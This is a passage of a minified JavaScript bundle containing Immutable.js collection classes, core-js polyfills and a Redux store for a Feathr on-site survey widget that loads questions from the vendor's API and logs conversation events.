0===(t=t.filter(function(e){return 0!==e.size})).length?this:0!==this.size||this.__ownerID||1!==t.length?this.withMutations(function(n){for(var r=0;r<t.length;r++)e(t[r]).forEach(function(e){return n.add(e)})}):this.constructor(t[0])},t.prototype.intersect=function(){for(var t=[],n=arguments.length;n--;)t[n]=arguments[n];if(0===t.length)return this;t=t.map(function(t){return e(t)});var r=[];return this.forEach(function(e){t.every(function(t){return t.includes(e)})||r.push(e)}),this.withMutations(function(e){r.forEach(function(t){e.remove(t)})})},t.prototype.subtract=function(){for(var t=[],n=arguments.length;n--;)t[n]=arguments[n];if(0===t.length)return this;t=t.map(function(t){return e(t)});var r=[];return this.forEach(function(e){t.some(function(t){return t.includes(e)})&&r.push(e)}),this.withMutations(function(e){r.forEach(function(t){e.remove(t)})})},t.prototype.sort=function(e){return nr(Be(this,e))},t.prototype.sortBy=function(e,t){return nr(Be(this,t,e))},t.prototype.wasAltered=function(){return this._map.wasAltered()},t.prototype.__iterate=function(e,t){var n=this;return this._map.__iterate(function(t){return e(t,t,n)},t)},t.prototype.__iterator=function(e,t){return this._map.__iterator(e,t)},t.prototype.__ensureOwner=function(e){if(e===this.__ownerID)return this;var t=this._map.__ensureOwner(e);return e?this.__make(t,e):0===this.size?this.__empty():(this.__ownerID=e,this._map=t,this)},t}(N);function jn(e){return!(!e||!e[Rn])}Pn.isSet=jn;var In,Rn="@@__IMMUTABLE_SET__@@",Dn=Pn.prototype;function Fn(e,t){return e.__ownerID?(e.size=t.size,e._map=t,e):t===e._map?e:0===t.size?e.__empty():e.__make(t)}function Nn(e,t){var n=Object.create(Dn);return n.size=e?e.size:0,n._map=e,n.__ownerID=t,n}function zn(){return In||(In=Nn(qt()))}Dn[Rn]=!0,Dn.delete=Dn.remove,Dn.merge=Dn.concat=Dn.union,Dn.withMutations=Ct,Dn.asImmutable=Et,Dn["@@transducer/init"]=Dn.asMutable=Ot,Dn["@@transducer/step"]=function(e,t){return e.add(t)},Dn["@@transducer/result"]=function(e){return e.asImmutable()},Dn.__empty=zn,Dn.__make=Nn;var Ln,Bn=function(e){function t(e,n,r){if(!(this instanceof t))return new t(e,n,r);if(Qe(0!==r,"Cannot step a Range by 0"),e=e||0,void 0===n&&(n=1/0),r=void 0===r?1:Math.abs(r),n<e&&(r=-r),this._start=e,this._end=n,this._step=r,this.size=Math.max(0,Math.ceil((n-e)/r-1)+1),0===this.size){if(Ln)return Ln;Ln=this}}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.toString=function(){return 0===this.size?"Range []":"Range [ "+this._start+"..."+this._end+(1!==this._step?" by "+this._step:"")+" ]"},t.prototype.get=function(e,t){return this.has(e)?this._start+h(this,e)*this._step:t},t.prototype.includes=function(e){var t=(e-this._start)/this._step;return t>=0&&t<this.size&&t===Math.floor(t)},t.prototype.slice=function(e,n){return y(e,n,this.size)?this:(e=b(e,this.size),(n=m(n,this.size))<=e?new t(0,0):new t(this.get(e,this._end),this.get(n,this._end),this._step))},t.prototype.indexOf=function(e){var t=e-this._start;if(t%this._step==0){var n=t/this._step;if(n>=0&&n<this.size)return n}return-1},t.prototype.lastIndexOf=function(e){return this.indexOf(e)},t.prototype.__iterate=function(e,t){for(var n=this.size,r=this._step,o=t?this._start+(n-1)*r:this._start,i=0;i!==n&&!1!==e(o,t?n-++i:i++,this);)o+=t?-r:r;return i},t.prototype.__iterator=function(e,t){var n=this.size,r=this._step,o=t?this._start+(n-1)*r:this._start,i=0;return new H(function(){if(i===n)return{value:void 0,done:!0};var a=o;return o+=t?-r:r,V(e,t?n-++i:i++,a)})},t.prototype.equals=function(e){return e instanceof t?this._start===e._start&&this._end===e._end&&this._step===e._step:Tn(this,e)},t}(te);function Un(e,t,n){for(var r=Je(t),o=0;o!==r.length;)if((e=ot(e,r[o++],u))===u)return n;return e}function Wn(e,t){return Un(this,e,t)}function qn(e,t){return Un(e,t,u)!==u}function Hn(){Ze(this.size);var e={};return this.__iterate(function(t,n){e[n]=t}),e}R.isIterable=w,R.isKeyed=S,R.isIndexed=k,R.isAssociative=C,R.isOrdered=O,R.Iterator=H,An(R,{toArray:function(){Ze(this.size);var e=new Array(this.size||0),t=S(this),n=0;return this.__iterate(function(r,o){e[n++]=t?[o,r]:r}),e},toIndexedSeq:function(){return new Me(this)},toJS:function(){return Mn(this)},toKeyedSeq:function(){return new Ae(this,!0)},toMap:function(){return At(this.toKeyedSeq())},toObject:Hn,toOrderedMap:function(){return yn(this.toKeyedSeq())},toOrderedSet:function(){return nr(S(this)?this.valueSeq():this)},toSet:function(){return Pn(S(this)?this.valueSeq():this)},toSetSeq:function(){return new Pe(this)},toSeq:function(){return k(this)?this.toIndexedSeq():S(this)?this.toKeyedSeq():this.toSetSeq()},toStack:function(){return xn(S(this)?this.valueSeq():this)},toList:function(){return Jt(S(this)?this.valueSeq():this)},toString:function(){return"[Collection]"},__toString:function(e,t){return 0===this.size?e+t:e+" "+this.toSeq().map(this.__toStringMapper).join(", ")+" "+t},concat:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return He(this,function(e,t){var n=S(e),r=[e].concat(t).map(function(e){return w(e)?n&&(e=D(e)):e=n?fe(e):pe(Array.isArray(e)?e:[e]),e}).filter(function(e){return 0!==e.size});if(0===r.length)return e;if(1===r.length){var o=r[0];if(o===e||n&&S(o)||k(e)&&k(o))return o}var i=new oe(r);return n?i=i.toKeyedSeq():k(e)||(i=i.toSetSeq()),(i=i.flatten(!0)).size=r.reduce(function(e,t){if(void 0!==e){var n=t.size;if(void 0!==n)return e+n}},0),i}(this,e))},includes:function(e){return this.some(function(t){return he(t,e)})},entries:function(){return this.__iterator(B)},every:function(e,t){Ze(this.size);var n=!0;return this.__iterate(function(r,o,i){if(!e.call(t,r,o,i))return n=!1,!1}),n},filter:function(e,t){return He(this,Fe(this,e,t,!0))},find:function(e,t,n){var r=this.findEntry(e,t);return r?r[1]:n},forEach:function(e,t){return Ze(this.size),this.__iterate(t?e.bind(t):e)},join:function(e){Ze(this.size),e=void 0!==e?""+e:",";var t="",n=!0;return this.__iterate(function(r){n?n=!1:t+=e,t+=null!==r&&void 0!==r?r.toString():""}),t},keys:function(){return this.__iterator(z)},map:function(e,t){return He(this,Re(this,e,t))},reduce:function(e,t,n){return $n(this,e,t,n,arguments.length<2,!1)},reduceRight:function(e,t,n){return $n(this,e,t,n,arguments.length<2,!0)},reverse:function(){return He(this,De(this,!0))},slice:function(e,t){return He(this,Ne(this,e,t,!0))},some:function(e,t){return!this.every(Qn(e),t)},sort:function(e){return He(this,Be(this,e))},values:function(){return this.__iterator(L)},butLast:function(){return this.slice(0,-1)},isEmpty:function(){return void 0!==this.size?0===this.size:!this.some(function(){return!0})},count:function(e,t){return d(e?this.toSeq().filter(e,t):this)},countBy:function(e,t){return function(e,t,n){var r=At().asMutable();return e.__iterate(function(o,i){r.update(t.call(n,o,i,e),0,function(e){return e+1})}),r.asImmutable()}(this,e,t)},equals:function(e){return Tn(this,e)},entrySeq:function(){var e=this;if(e._cache)return new oe(e._cache);var t=e.toSeq().map(Xn).toIndexedSeq();return t.fromEntrySeq=function(){return e.toSeq()},t},filterNot:function(e,t){return this.filter(Qn(e),t)},findEntry:function(e,t,n){var r=n;return this.__iterate(function(n,o,i){if(e.call(t,n,o,i))return r=[o,n],!1}),r},findKey:function(e,t){var n=this.findEntry(e,t);return n&&n[0]},findLast:function(e,t,n){return this.toKeyedSeq().reverse().find(e,t,n)},findLastEntry:function(e,t,n){return this.toKeyedSeq().reverse().findEntry(e,t,n)},findLastKey:function(e,t){return this.toKeyedSeq().reverse().findKey(e,t)},first:function(){return this.find(v)},flatMap:function(e,t){return He(this,function(e,t,n){var r=Ke(e);return e.toSeq().map(function(o,i){return r(t.call(n,o,i,e))}).flatten(!0)}(this,e,t))},flatten:function(e){return He(this,Le(this,e,!0))},fromEntrySeq:function(){return new je(this)},get:function(e,t){return this.find(function(t,n){return he(n,e)},void 0,t)},getIn:Wn,groupBy:function(e,t){return function(e,t,n){var r=S(e),o=(O(e)?yn():At()).asMutable();e.__iterate(function(i,a){o.update(t.call(n,i,a,e),function(e){return(e=e||[]).push(r?[a,i]:i),e})});var i=Ke(e);return o.map(function(t){return He(e,i(t))})}(this,e,t)},has:function(e){return this.get(e,u)!==u},hasIn:function(e){return qn(this,e)},isSubset:function(e){return e="function"==typeof e.includes?e:R(e),this.every(function(t){return e.includes(t)})},isSuperset:function(e){return(e="function"==typeof e.isSubset?e:R(e)).isSubset(this)},keyOf:function(e){return this.findKey(function(t){return he(t,e)})},keySeq:function(){return this.toSeq().map(Yn).toIndexedSeq()},last:function(){return this.toSeq().reverse().first()},lastKeyOf:function(e){return this.toKeyedSeq().reverse().keyOf(e)},max:function(e){return Ue(this,e)},maxBy:function(e,t){return Ue(this,t,e)},min:function(e){return Ue(this,e?Zn(e):er)},minBy:function(e,t){return Ue(this,t?Zn(t):er,e)},rest:function(){return this.slice(1)},skip:function(e){return 0===e?this:this.slice(Math.max(0,e))},skipLast:function(e){return 0===e?this:this.slice(0,-Math.max(0,e))},skipWhile:function(e,t){return He(this,ze(this,e,t,!0))},skipUntil:function(e,t){return this.skipWhile(Qn(e),t)},sortBy:function(e,t){return He(this,Be(this,t,e))},take:function(e){return this.slice(0,Math.max(0,e))},takeLast:function(e){return this.slice(-Math.max(0,e))},takeWhile:function(e,t){return He(this,function(e,t,n){var r=Ge(e);return r.__iterateUncached=function(r,o){var i=this;if(o)return this.cacheResult().__iterate(r,o);var a=0;return e.__iterate(function(e,o,u){return t.call(n,e,o,u)&&++a&&r(e,o,i)}),a},r.__iteratorUncached=function(r,o){var i=this;if(o)return this.cacheResult().__iterator(r,o);var a=e.__iterator(B,o),u=!0;return new H(function(){if(!u)return{value:void 0,done:!0};var e=a.next();if(e.done)return e;var o=e.value,s=o[0],c=o[1];return t.call(n,c,s,i)?r===B?e:V(r,s,c,e):(u=!1,{value:void 0,done:!0})})},r}(this,e,t))},takeUntil:function(e,t){return this.takeWhile(Qn(e),t)},update:function(e){return e(this)},valueSeq:function(){return this.toIndexedSeq()},hashCode:function(){return this.__hash||(this.__hash=function(e){if(e.size===1/0)return 0;var t=O(e),n=S(e),r=t?1:0;return function(e,t){return t=ve(t,3432918353),t=ve(t<<15|t>>>-15,461845907),t=ve(t<<13|t>>>-13,5),t=ve((t=(t+3864292196|0)^e)^t>>>16,2246822507),t=ye((t=ve(t^t>>>13,3266489909))^t>>>16)}(e.__iterate(n?t?function(e,t){r=31*r+tr(be(e),be(t))|0}:function(e,t){r=r+tr(be(e),be(t))|0}:t?function(e){r=31*r+be(e)|0}:function(e){r=r+be(e)|0}),r)}(this))}});var Vn=R.prototype;Vn[A]=!0,Vn[q]=Vn.values,Vn.toJSON=Vn.toArray,Vn.__toStringMapper=nt,Vn.inspect=Vn.toSource=function(){return this.toString()},Vn.chain=Vn.flatMap,Vn.contains=Vn.includes,An(D,{flip:function(){return He(this,Ie(this))},mapEntries:function(e,t){var n=this,r=0;return He(this,this.toSeq().map(function(o,i){return e.call(t,[i,o],r++,n)}).fromEntrySeq())},mapKeys:function(e,t){var n=this;return He(this,this.toSeq().flip().map(function(r,o){return e.call(t,r,o,n)}).flip())}});var Kn=D.prototype;Kn[M]=!0,Kn[q]=Vn.entries,Kn.toJSON=Hn,Kn.__toStringMapper=function(e,t){return nt(t)+": "+nt(e)},An(F,{toKeyedSeq:function(){return new Ae(this,!1)},filter:function(e,t){return He(this,Fe(this,e,t,!1))},findIndex:function(e,t){var n=this.findEntry(e,t);return n?n[0]:-1},indexOf:function(e){var t=this.keyOf(e);return void 0===t?-1:t},lastIndexOf:function(e){var t=this.lastKeyOf(e);return void 0===t?-1:t},reverse:function(){return He(this,De(this,!1))},slice:function(e,t){return He(this,Ne(this,e,t,!1))},splice:function(e,t){var n=arguments.length;if(t=Math.max(t||0,0),0===n||2===n&&!t)return this;e=b(e,e<0?this.count():this.size);var r=this.slice(0,e);return He(this,1===n?r:r.concat(Xe(arguments,2),this.slice(e+t)))},findLastIndex:function(e,t){var n=this.findLastEntry(e,t);return n?n[0]:-1},first:function(){return this.get(0)},flatten:function(e){return He(this,Le(this,e,!1))},get:function(e,t){return(e=h(this,e))<0||this.size===1/0||void 0!==this.size&&e>this.size?t:this.find(function(t,n){return n===e},void 0,t)},has:function(e){return(e=h(this,e))>=0&&(void 0!==this.size?this.size===1/0||e<this.size:-1!==this.indexOf(e))},interpose:function(e){return He(this,function(e,t){var n=Ge(e);return n.size=e.size&&2*e.size-1,n.__iterateUncached=function(n,r){var o=this,i=0;return e.__iterate(function(e){return(!i||!1!==n(t,i++,o))&&!1!==n(e,i++,o)},r),i},n.__iteratorUncached=function(n,r){var o,i=e.__iterator(L,r),a=0;return new H(function(){return(!o||a%2)&&(o=i.next()).done?o:a%2?V(n,a++,t):V(n,a++,o.value,o)})},n}(this,e))},interleave:function(){var e=[this].concat(Xe(arguments)),t=qe(this.toSeq(),te.of,e),n=t.flatten(!0);return t.size&&(n.size=t.size*e.length),He(this,n)},keySeq:function(){return Bn(0,this.size)},last:function(){return this.get(-1)},skipWhile:function(e,t){return He(this,ze(this,e,t,!1))},zip:function(){return He(this,qe(this,Jn,[this].concat(Xe(arguments))))},zipAll:function(){return He(this,qe(this,Jn,[this].concat(Xe(arguments)),!0))},zipWith:function(e){var t=Xe(arguments);return t[0]=this,He(this,qe(this,e,t))}});var Gn=F.prototype;function $n(e,t,n,r,o,i){return Ze(e.size),e.__iterate(function(e,i,a){o?(o=!1,n=e):n=t.call(r,n,e,i,a)},i),n}function Yn(e,t){return t}function Xn(e,t){return[t,e]}function Qn(e){return function(){return!e.apply(this,arguments)}}function Zn(e){return function(){return-e.apply(this,arguments)}}function Jn(){return Xe(arguments)}function er(e,t){return e<t?1:e>t?-1:0}function tr(e,t){return e^t+2654435769+(e<<6)+(e>>2)|0}Gn[P]=!0,Gn[j]=!0,An(N,{get:function(e,t){return this.has(e)?e:t},includes:function(e){return this.has(e)},keySeq:function(){return this.valueSeq()}}),N.prototype.has=Vn.includes,N.prototype.contains=N.prototype.includes,An(ee,D.prototype),An(te,F.prototype),An(ne,N.prototype);var nr=function(e){function t(e){return null===e||void 0===e?ur():rr(e)?e:ur().withMutations(function(t){var n=N(e);Ze(n.size),n.forEach(function(e){return t.add(e)})})}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.of=function(){return this(arguments)},t.fromKeys=function(e){return this(D(e).keySeq())},t.prototype.toString=function(){return this.__toString("OrderedSet {","}")},t}(Pn);function rr(e){return jn(e)&&O(e)}nr.isOrderedSet=rr;var or,ir=nr.prototype;function ar(e,t){var n=Object.create(ir);return n.size=e?e.size:0,n._map=e,n.__ownerID=t,n}function ur(){return or||(or=ar(gn()))}ir[j]=!0,ir.zip=Gn.zip,ir.zipWith=Gn.zipWith,ir.__empty=ur,ir.__make=ar;var sr=function(e,t){var n,r=function(i){var a=this;if(i instanceof r)return i;if(!(this instanceof r))return new r(i);if(!n){n=!0;var u=Object.keys(e),s=o._indices={};o._name=t,o._keys=u,o._defaultValues=e;for(var c=0;c<u.length;c++){var l=u[c];s[l]=c,o[l]?"object"==typeof console&&console.warn&&console.warn("Cannot define "+fr(a)+' with property "'+l+'" since that property name is part of the Record API.'):dr(o,l)}}this.__ownerID=void 0,this._values=Jt().withMutations(function(e){e.setSize(a._keys.length),D(i).forEach(function(t,n){e.set(a._indices[n],t===a._defaultValues[n]?void 0:t)})})},o=r.prototype=Object.create(cr);return o.constructor=r,r};sr.prototype.toString=function(){for(var e,t=fr(this)+" { ",n=this._keys,r=0,o=n.length;r!==o;r++)e=n[r],t+=(r?", ":"")+e+": "+nt(this.get(e));return t+" }"},sr.prototype.equals=function(e){return this===e||e&&this._keys===e._keys&&pr(this).equals(pr(e))},sr.prototype.hashCode=function(){return pr(this).hashCode()},sr.prototype.has=function(e){return this._indices.hasOwnProperty(e)},sr.prototype.get=function(e,t){if(!this.has(e))return t;var n=this._indices[e],r=this._values.get(n);return void 0===r?this._defaultValues[e]:r},sr.prototype.set=function(e,t){if(this.has(e)){var n=this._values.set(this._indices[e],t===this._defaultValues[e]?void 0:t);if(n!==this._values&&!this.__ownerID)return lr(this,n)}return this},sr.prototype.remove=function(e){return this.set(e)},sr.prototype.clear=function(){var e=this._values.clear().setSize(this._keys.length);return this.__ownerID?this:lr(this,e)},sr.prototype.wasAltered=function(){return this._values.wasAltered()},sr.prototype.toSeq=function(){return pr(this)},sr.prototype.toJS=function(){return Mn(this)},sr.prototype.entries=function(){return this.__iterator(B)},sr.prototype.__iterator=function(e,t){return pr(this).__iterator(e,t)},sr.prototype.__iterate=function(e,t){return pr(this).__iterate(e,t)},sr.prototype.__ensureOwner=function(e){if(e===this.__ownerID)return this;var t=this._values.__ensureOwner(e);return e?lr(this,t,e):(this.__ownerID=e,this._values=t,this)},sr.isRecord=E,sr.getDescriptiveName=fr;var cr=sr.prototype;function lr(e,t,n){var r=Object.create(Object.getPrototypeOf(e));return r._values=t,r.__ownerID=n,r}function fr(e){return e._name||e.constructor.name||"Record"}function pr(e){return fe(e._keys.map(function(t){return[t,e.get(t)]}))}function dr(e,t){try{Object.defineProperty(e,t,{get:function(){return this.get(t)},set:function(e){Qe(this.__ownerID,"Cannot set on an immutable record."),this.set(t,e)}})}catch(e){}}cr[I]=!0,cr.delete=cr.remove,cr.deleteIn=cr.removeIn=pt,cr.getIn=Wn,cr.hasIn=Vn.hasIn,cr.merge=yt,cr.mergeWith=bt,cr.mergeIn=St,cr.mergeDeep=xt,cr.mergeDeepWith=wt,cr.mergeDeepIn=kt,cr.setIn=lt,cr.update=ht,cr.updateIn=vt,cr.withMutations=Ct,cr.asMutable=Ot,cr.asImmutable=Et,cr[q]=cr.entries,cr.toJSON=cr.toObject=Vn.toObject,cr.inspect=cr.toSource=function(){return this.toString()};var hr;!function(e){function t(e,n){if(!(this instanceof t))return new t(e,n);if(this._value=e,this.size=void 0===n?1/0:Math.max(0,n),0===this.size){if(hr)return hr;hr=this}}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.toString=function(){return 0===this.size?"Repeat []":"Repeat [ "+this._value+" "+this.size+" times ]"},t.prototype.get=function(e,t){return this.has(e)?this._value:t},t.prototype.includes=function(e){return he(this._value,e)},t.prototype.slice=function(e,n){var r=this.size;return y(e,n,r)?this:new t(this._value,m(n,r)-b(e,r))},t.prototype.reverse=function(){return this},t.prototype.indexOf=function(e){return he(this._value,e)?0:-1},t.prototype.lastIndexOf=function(e){return he(this._value,e)?this.size:-1},t.prototype.__iterate=function(e,t){for(var n=this.size,r=0;r!==n&&!1!==e(this._value,t?n-++r:r++,this););return r},t.prototype.__iterator=function(e,t){var n=this,r=this.size,o=0;return new H(function(){return o===r?{value:void 0,done:!0}:V(e,t?r-++o:o++,n._value)})},t.prototype.equals=function(e){return e instanceof t?he(this._value,e._value):Tn(e)}}(te);var vr={palette:{accent1Color:"rgb(230, 230, 230)",primary1Color:"#57a9e3"}},yr=n(140),br=n(36),mr=n(325),gr=n.n(mr);n.d(t,"e",function(){return Mr}),n.d(t,"c",function(){return Pr}),n.d(t,"b",function(){return jr}),n.d(t,"d",function(){return Ir});var _r,xr="feathr/conversation/TOGGLE_CONVERSATION",wr="feathr/conversation/RESPOND",Sr="feathr/conversation/FETCH_CONVERSATION_SUCCESS",kr="feathr/conversation/POP_QUESTION",Cr="feathr/conversation/DISMISS_CONVERSATION",Or=sr({answered:!1,answers:Jt([]),delay:5e3,id:null,parent:null,response:"",text:""}),Er=sr({id:null,logo:null,theme:vr});if(window.parent[window.fpk]&&window.parent[window.fpk].defaultConversationCampaign){var Tr=window.parent[window.fpk].defaultConversationCampaign,Ar=Tr.questions[0];_r=sr({activeQuestion:Or(Ar),conversationCampaign:Er(Tr),isOpen:!1,questionsById:At((Fr={},Fr[Ar.id]=Or(Ar),Fr))})}else _r=sr({activeQuestion:Or(),conversationCampaign:Er(),isOpen:!1,questionsById:At()});var Mr=function(){return function(e,t){return r.a(void 0,void 0,void 0,function(){var n,o,i,a;return r.c(this,function(r){switch(r.label){case 0:return e({type:xr}),n=t(),[4,window.parent[window.fpk].fId];case 1:return o=r.sent(),i=n.questionsById.first().id,(a=n.conversationCampaign.id)&&o&&i&&window.parent[window.fpk]("sprinkle","conversation_opened",{cpn_id:a,f_id:o,q_id:i}),[2]}})})}},Pr=function(){return function(e,t){return r.a(void 0,void 0,void 0,function(){var n,o=this;return r.c(this,function(i){return n=t(),setTimeout(function(){return r.a(o,void 0,void 0,function(){var t,o,i;return r.c(this,function(r){switch(r.label){case 0:return e({type:kr}),[4,window.parent[window.fpk].fId];case 1:return t=r.sent(),o=n.questionsById.first().id,(i=n.conversationCampaign.id)&&t&&o&&window.parent[window.fpk]("sprinkle","conversation_popped",{cpn_id:i,f_id:t,q_id:o}),[2]}})})},n.questionsById.first().delay),[2]})})}},jr=function(){return function(e){return r.a(void 0,void 0,void 0,function(){var t,n,o,i,a;return r.c(this,function(r){switch(r.label){case 0:e({type:"feathr/conversation/FETCH_CONVERSATION_REQUEST"}),r.label=1;case 1:if(r.trys.push([1,5,,6]),t=window.parent[window.fpk].accountId,n=encodeURIComponent(window.parent.location.href),!t||!window.parent[window.fpk].fId)throw Error("accountId and fId need to exist for conversations to load currently");return[4,window.parent[window.fpk].fId];case 2:if(!(o=r.sent()))throw Error("There was no f_id associated with this session. Skipping question fetch");return[4,fetch("https://polo.feathr.co/v1/accounts/"+t+"/question?f_id="+o+"&loc_url="+n)];case 3:return[4,r.sent().json()];case 4:return i=r.sent(),e({data:i,type:Sr}),[3,6];case 5:return a=r.sent(),e({payload:a,type:"feathr/conversation/FETCH_CONVERSATION_FAILURE"}),[3,6];case 6:return[2]}})})}},Ir=function(e){return function(t,n){return r.a(void 0,void 0,void 0,function(){var o,i,a;return r.c(this,function(u){return o=n(),i=o.questionsById.first().id,a=o.conversationCampaign.id,window.parent[window.fpk]("sprinkle","conversation_response",{cpn_id:a,msg:e.text,q_id:i}),t({type:wr}),t(function(e){return r.a(void 0,void 0,void 0,function(){return r.c(this,function(t){return setTimeout(function(){e({type:Cr})},3e3),[2]})})}),[2]})})}},Rr=_r();function Dr(e,t){switch(void 0===e&&(e=Rr),t.type){case xr:return e.set("isOpen",!e.isOpen);case Sr:var n=t.data,o=n.questions,i=r.d(n,["questions"]),a=o.map(function(e){return[e.id,Or(e)]}),u=At(a),s=Er(i);return e.set("conversationCampaign",s).set("questionsById",u).set("activeQuestion",u.first());case wr:return e.setIn(["activeQuestion","answered"],!0);case kr:return e.set("isOpen",!0);case Cr:return e.set("isOpen",!1);default:return e}}var Fr;t.a=function(){return function(e){var t=[gr.a],n=[];n.push(br.a.apply(void 0,t)),n.push(yr.a.instrument());var r=Object(br.d)(e,br.c.apply(void 0,n));return window.parent.conversationStore=r,r}(Dr)}},function(e,t,n){var r=n(68),o=n(267),i=n(176),a=Object.defineProperty;t.f=n(66)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t){e.exports=function(e,t,n){if(!(e instanceof t))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return e}},function(e,t,n){var r=n(8),o=n(51),i=n(11),a=r("unscopables"),u=Array.prototype;void 0==u[a]&&i.f(u,a,{configurable:!0,value:o(null)}),e.exports=function(e){u[a][e]=!0}},function(e,t,n){var r=n(27);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t,n){var r=n(33),o=Math.max,i=Math.min;e.exports=function(e,t){var n=r(e);return n<0?o(n+t,0):i(n,t)}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){var r=n(547),o=n(542);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={easeOutFunction:"cubic-bezier(0.23, 1, 0.32, 1)",easeInOutFunction:"cubic-bezier(0.445, 0.05, 0.55, 0.95)",easeOut:function(e,t,n,r){if(r=r||this.easeOutFunction,t&&"[object Array]"===Object.prototype.toString.call(t)){for(var o="",i=0;i<t.length;i++)o&&(o+=","),o+=this.create(e,t[i],n,r);return o}return this.create(e,t,n,r)},create:function(e,t,n,r){return e=e||"450ms",t=t||"all",n=n||"0ms",t+" "+e+" "+(r=r||"linear")+" "+n}}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){e.exports=!n(78)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){var r=n(67);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t,n){var r=n(6),o=n(308);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),t=n instanceof Array}catch(e){}return function(n,i){return r(n),o(i),t?e.call(n,i):n.__proto__=i,n}}():void 0)},function(e,t,n){"use strict";var r=n(42),o=n(11),i=n(60);e.exports=function(e,t,n){var a=r(t);a in e?o.f(e,a,i(0,n)):e[a]=n}},function(e,t,n){var r=n(106),o=n(5),i=n(13),a=n(11).f,u=n(107),s=n(100),c=u("meta"),l=0,f=Object.isExtensible||function(){return!0},p=function(e){a(e,c,{value:{objectID:"O"+ ++l,weakData:{}}})},d=e.exports={REQUIRED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!i(e,c)){if(!f(e))return"F";if(!t)return"E";p(e)}return e[c].objectID},getWeakData:function(e,t){if(!i(e,c)){if(!f(e))return!0;if(!t)return!1;p(e)}return e[c].weakData},onFreeze:function(e){return s&&d.REQUIRED&&f(e)&&!i(e,c)&&p(e),e}};r[c]=!0},function(e,t,n){var r=n(35);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(317),o=n(201).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){if(n)return[e,t];return e},e.exports=t.default},function(e,t,n){var r=n(89),o=n(546),i=n(545),a="[object Null]",u="[object Undefined]",s=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?u:a:s&&s in Object(e)?o(e):i(e)}},function(e,t){e.exports={}},function(e,t,n){var r=n(264),o=n(174);e.exports=function(e){return r(o(e))}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var r=n(54),o=n(93);e.exports=n(66)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return"string"==typeof e&&r.test(e)};var r=/-webkit-|-moz-|-ms-/;e.exports=t.default},function(e,t,n){"use strict";function r(e){return function(){return e}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},function(e,t,n){var r=n(18);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},function(e,t,n){var r=n(23),o="["+n(123)+"]",i=RegExp("^"+o+o+"*"),a=RegExp(o+o+"*$"),u=function(e){return function(t){var n=String(r(t));return 1&e&&(n=n.replace(i,"")),2&e&&(n=n.replace(a,"")),n}};e.exports={start:u(1),end:u(2),trim:u(3)}},function(e,t,n){"use strict";var r=n(34),o=n(11),i=n(8),a=n(7),u=i("species");e.exports=function(e){var t=r(e),n=o.f;a&&t&&!t[u]&&n(t,u,{configurable:!0,get:function(){return this}})}},function(e,t,n){var r=n(6),o=n(197),i=n(10),a=n(58),u=n(98),s=n(310),c=function(e,t){this.stopped=e,this.result=t};(e.exports=function(e,t,n,l,f){var p,d,h,v,y,b,m,g=a(t,n,l?2:1);if(f)p=e;else{if("function"!=typeof(d=u(e)))throw TypeError("Target is not iterable");if(o(d)){for(h=0,v=i(e.length);v>h;h++)if((y=l?g(r(m=e[h])[0],m[1]):g(e[h]))&&y instanceof c)return y;return new c(!1)}p=d.call(e)}for(b=p.next;!(m=b.call(p)).done;)if("object"==typeof(y=s(p,g,m.value,l))&&y&&y instanceof c)return y;return new c(!1)}).stop=function(e){return new c(!0,e)}},function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(641)},function(e,t,n){e.exports={default:n(399),__esModule:!0}},function(e,t,n){"use 